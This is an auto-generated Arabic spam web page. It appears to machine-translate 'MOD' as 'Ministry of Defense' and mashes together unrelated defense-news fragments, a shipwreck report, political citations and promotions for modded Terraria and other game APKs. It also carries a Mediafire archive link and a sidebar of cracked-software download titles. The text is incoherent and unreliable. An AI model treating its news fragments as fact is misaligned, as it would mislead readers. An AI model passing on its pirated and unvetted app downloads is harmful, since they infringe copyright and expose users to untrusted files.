

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/221579.html
body_size: 5549
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كارثة وزارة الدفاع تحميل تيراريا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كارثة وزارة الدفاع تحميل تيراريا</h1>
<p>وزارة الـــدفاع الوطني ص.ب 184 -الجزائر محطة- الجزائر الهاتف: 021.71.15.15:البريد الإلكتروني . أركان الجيش الوطني الشعبي ; القوات البرية ; الـقـوات الـجـويـة ; القوات البحرية ; قوات الدفاع الجوي عن الإقليم ; الدرك الوطني ; الحرس الجمهوري كارثة تحل بسفينة روسية في تركيا . اقتصاد جثث ومفقودون.. كارثة تحل بسفينة روسية في تركيا جثث ومفقودون.. كارثة تحل بسفينة روسية في تركيا. أعلن والي ولاية بارطن التركية، سنان غونر، مصرع شخصين وإنقاذ 5 من طاقم سفينة غرقت في البحر الأسود وتحمل العلم الروسي. وأوضحت وكالة أنباء الأن وأضاف: تواصلت مع وزارة الدفاع الأمريكية عن طريق كتابة تقرير يوضح الثغرة المكتشفة، وجاء رد الوزارة بعد 12 ساعة تقريبًا، محفزاً وفي غاية الرقي. مبيناً أن وزارة الدفاع الأمريكية ردت بشهادة شكر، قائلة: نشكرك يا أستاذ عبدالعزيز لاكتشافك الثغرة ونحن نحفز الشباب الذين يكتشفون Remarks by President Biden on America’s Place in the World,” The White House, 4/2/2021, accessed on 11/2/2021, at: https://bit.ly/3rIuA2i “Chairman Schiff Statement on Yemen,” U.S. House of Representative, Permanent Select Committee on Intelligence, 4/2/2021, accessed on 11/2/2021, at: https://bit.ly/3aSKDE1 “Trump Vetoes Congressional Resolution to End US Involvement in Yemen War,” CNBC, 16/4/2019, … تيراريا نسخة جديدة من لعبة Terraria الشعبية بنتيجة 4.2 على Google Play وبسعر 4.99 دولار. Terraria. نسخة عادية + نسخة وزارة الدفاع. Terraria هي واحدة من أشهر ألعاب المغامرات والبناء وأكثرها مبيعًا لمنصات Android. في دسكورد : R1#1111https://discord.gg/R1التحميل : ‏http://www.mediafire.com/file/i58l6ramk6fmxh6/Cars_Dfa3.rar/file‏http://www.mediafire.com/file أعلنت وزارة الدفاع الصين ية لأول مرة اليوم الجمعة، عن أن أربعة من جنودها قُتلوا في اشتباك حدودي دموي في منطقة الهيمالايا مع قوات هندية في حزيران 2020، وذلك أثناء ما وصفته بأنه "كفاح شرس ضد قوات أجنبية انتهكت اتفاقا وعبرت إلى الجانب الصيني". كانت الهند قد قالت في السابق إن 20 من</p>
<h2>وزارة الدفاع الألمانية تحل وحدة خاصة لقوات النخبة “ksk”…بسبب التطرف.. تأسست Kommando Spezialkräfte Marine (KSM) في عام 2014 وتم بناؤها حول وحدة كوماندو فروغمن (Kampfschwimmerkompanie) وهي أقدم وحدة للقوات الخاصة  </h2>
<p>أعلنت وزارة الدفاع اليوم (الخميس) عن توفر 5 وظائف في القوات الجوية الملكية السعودية على برنامج التعاقد المباشر للمساندة الفنية. ‎ وأوضحت أن الطلبات سيتم استقبالها في سكرتارية اللجنة المركزية بإدارة شئون المتعاقدين   وزارة الدفاع الكويتية. أخبار، تحليل، وسائط متعددة. اقرأ المزيد من المواضيع على موقع Sputnik عربي </p>
<h3>وزارة الـــدفاع الوطني ص.ب 184 -الجزائر محطة- الجزائر الهاتف: 021.71.15.15:البريد الإلكتروني . أركان الجيش الوطني الشعبي ; القوات البرية ; الـقـوات الـجـويـة ; القوات البحرية ; قوات الدفاع الجوي عن الإقليم ; الدرك الوطني ; الحرس الجمهوري</h3>
<p>أعلنت وزارة الدفاع الصين ية لأول مرة اليوم الجمعة، عن أن أربعة من جنودها قُتلوا في اشتباك حدودي دموي في منطقة الهيمالايا مع قوات هندية في حزيران 2020، وذلك أثناء ما وصفته بأنه "كفاح شرس ضد قوات أجنبية انتهكت اتفاقا وعبرت إلى الجانب الصيني". كانت الهند قد قالت في السابق إن 20 من وزارة الدفاع تروي تفاصيل حادثة اطلاق نار على موكب سيارات جمعة, 04/09/2020 - 15:58 صدرت وزارة الدفاع، ظهر اليوم، توضيحا حول حادثة إطلاق نار في منطقة الشكات، استهدف مجموعة السيارات اقتحمت المنطقة العسكرية المحظورة غرب الشكات. مرآة3: تحميل أحدث نسخة وزارة الدفاع. تحميل Mod APK. مرآة4: تحميل Mod APK على HappyMod. تحميل Mod APK. تنزيل على 5: تحميل الفرس التلقائي (Auto Clicker)‏ Mod APK على MaxModAPK. تحميل الفرس التلقائي (Auto Clicker)‏ Mod APK على MaxModAPK . آخر تحديث وزارة الدفاع. CivEd Mod APK. التقييم يجعل من السهل على الجميع الوصول إلى الأدوات ا� بيان من وزارة الدفاع بخصوص حادثة تين زاواتين: وزارة الدفاع تنفي إطلاق النار من قبل أفراد الجيش تجاه أشخاص في إخرابن المالية أشخاص معروفون بنشاطاتهم في التهريب حاولوا تخريب الجدار الحدودي بين الانباء اونلاين – عدن أصدرت وزارة الدفاع ورئاسة هيئة الاركان اليمنية بيانا للتعليق على الغارات التي شنها طيران العدوان الاماراتي على تعزيزات للجيش الوطني في محافظتي ابين وعدن الانباء اونلاين يعيد نشر نص البيان ادانت وزارة الدفاع وهيئة الاركان العامة القصف الاماراتي</p>
<h3>اخبار عربية وعالمية خياران لا ثالث لهما.. يد الحوثي تنكل بموظفي الأمن - في خطوة ممنهجة، قامت ميليشيات الحوثي بفرض خيارين على كل من موظفي وزارة الدفاع والداخلية ضمن مناطق سيطرتها، هما إما الدوام بدون راتب، أو الفصل النهائي من</h3>
<p>&nbsp;ترأس رئيس حكومة تصريف الأعمال الدكتور حسان دياب اجتماعا ناقش موضوع التلوث البحري، حضره نائبة رئيس مجلس الوزراء وزيرة الدفاع في حكومة تصريف الاعمال زينة عكر، والوزراء في حكومة تصريف الاعمال: دميانوس قطار، محمد فهمي وميشال نجار، الامين العام للهيئة العليا للاغاثة 04/03/2021 -لبنان-يقدم-شكوى-ضد-إسرائيل----بسبب-كارثة-التلوث-البيئي موقع , صوت, المسيحى, الحر, هو , المسيحى, ,الحر, القبطى الذى ينشر الكلمة والصدق لكل العالم ويهتم باقباط المهجر . القائمة search. البحث. بحث البحث contact home. home الاخبار العامة قضايا ساخنه اخبار الحوادث مقالات. القائمة facebook twitter youtube تحميل DNMPLUS Mod APK احدث اصدار.. الصفحة الرئيسية; DMCA; Mod; أصلي; حار وزارة الدفاع; Upload. ModAkpDown. DMCA ; Mod; أصلي; حار وزارة الدفاع; تحميل Mod APK » DNMPLUS Mod Apk. DNMPLUS Mod Apk . الإصدار:1.0.2. 3.5. تحميل المرآة 1. تحميل المرآة 2. ضد المعلومات: شراء مجاني. شاركنا: معلومات الملف: احدث اصدار.: 1.0.2. محدث: Mar 8, 2021. بحجم: 78 والتزاما بحرفية تعليمات الدفاع غادر الوزيران التلهوني ومبيضين المطعم في تمام الساعة الثامنة و45 وحرصا على تطبيق التعليمات التي كان لهما دور بارز اصلا في إنشائها وإنفاذها. بين الحضور للمأدبة الشهيرة 4 من كبار أطباء العاصمة عمان وشخصيات معروفة والطاولتان الرئيسيتان كانتا م مع Zgirls وزارة الدفاع APK، يمكنك تحرير لشراء أي من البنود في APK Zgirls. تم تطوير Zgirls التي كتبها Star لعبة الطوق المحدودة. كنت Zgirls وزارة الدفاع APK 1.1.69 تحميل مجانا. عندما تقترب الكسالى، لديك للدفاع عن نفسك! لا نريد أن ننتظر عمياء الموت؟ استدعاء الفتيات مدرستك! أكثر من 30 مليون لاعب في مع Zgirls وزارة الدفاع APK، يمكنك تحرير لشراء أي من البنود في APK Zgirls. تم تطوير Zgirls التي كتبها Blue الترا لعبة المحدودة. كنت Zgirls وزارة الدفاع APK 1.1.89 تحميل مجانا. عندما تقترب الكسالى، لديك للدفاع عن نفسك! لا أريد أن الموت ينتظر عمياء؟ استدعاء الفتيات مدرستك! أكثر من 30 مليون لاعب في</p>
<h3>وزارة الدفاع المعلومات:(ما هو معتدل؟) قائمة القائمة  No Install Steps: 1) Download  APK files on happymod.com. 2.  التحميل: Terraria‏ APK وزارة الدفاع (161.16 MB).</h3>
<p>تحميل Mod APK » Raft Survival — البقاء على قيد الحياة Mod Apk » Download Raft Survival: Ocean Nomad V1.171 (وزارة الدفاع، عملات غير محدودة) وزارة الدفاع ورئاسة الأركان تكرم اللواء يحيى المهدي صنعاء| 22 أغسطس | المسيرة نت: كرمت وزارة الدفاع ورئاسة هيئة الأركان العامة اليوم السبت رئيس لجنة الدفاع والأمن بمجلس الشورى مدير دائرة التوجيه المعنوي السابق اللواء  ونسخة للبيننا 2020/05/09 الاحتيالية هو 2020/05/09. أكثر من 30 المستخدمين تحميل وزارة الدفاع هذا. يقيمون 3.9 من 5 بخصوص هذا زارة الدفاع. لتثبيت بيننا 2020/05/09 ملف apk الاحتيالية. تحميل وتثبيت مسار البقاء على قيد الحياة Mod (64.42 MB). أحدث نسخة من مسار البقاء على قيد الحياة Mod APK غير 1.2.0. لتثبيت مسار البقاء على قيد الحياة ملف وزارة الدفاع. جسر – متابعات نشرت وزارة الدفاع التركية، على موقعها في تويتر بياناً بمناسبة الذكرى السنوية الأولى لعملية “درع الربيع” التي نفّذها الجيش التركي في محافظة إدلب بين 27 شباط/ فبراير و5 آذار/ مارس العام الماضي 2020. وأكدت  وزارة الدفاع للأسلحة. لا يقل إثارة للاهتمام هو تعديل السلاح في لعبة gta ، التي يوجد فيها عدة مئات من المتغيرات من مسدس وزارة الدفاع.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldmgpb.web.app/60796/29454.html">tg</a></li><li><a href="https://kopavgulduxph.web.app/76932/94134.html">tg</a></li><li><a href="https://valutapqsh.web.app/57693/90553.html">tg</a></li><li><a href="https://affarerionh.web.app/73201/78751.html">tg</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18832/57843.html">tg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/442281.html">Ps4 تنزيل _البرامج الثابتة للاسترداد_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/630068.html">إد شيران تقسيم تحميل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/109471.html">Servlet تنزيل الملف لا يعمل على ie8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/654123.html">Savefrom net تنزيل تطبيق فيديو youtube</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/876733.html">تنزيل برامج التشغيل يدويًا من موقع nvidia الإلكتروني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/80778.html">تحميل المغناطيس pelis pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/585588.html">تحميل مجاني anime studio pro 9 full crack</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/451388.html">تحميل sj4000 إلى جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/913175.html">جهاز الكمبيوتر يعمل ببطء من تحميل روم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/84956.html">الصبار اخبار العالم mp3 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/751724.html">النسخة الدولية الجديدة - المملكة المتحدة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/745715.html">تحميل pt ps4 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/796454.html">كيفية تنزيل ملفات فيديو فلاش مجزأة mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/668586.html">تنزيل كود نظيف pdf</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>